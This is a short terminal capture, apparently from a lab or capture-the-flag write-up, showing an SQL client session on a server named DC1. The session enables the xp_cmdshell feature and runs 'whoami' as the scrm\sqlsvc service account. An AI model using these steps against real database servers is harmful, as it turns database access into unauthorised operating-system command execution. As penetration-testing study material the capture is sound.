 SQL> enable_xp_cmdshell
[*] INFO(DC1): Line 185: Configuration option 'show advanced options' changed fr
om 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1.
 Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
scrm\sqlsvc
NULL
SQL>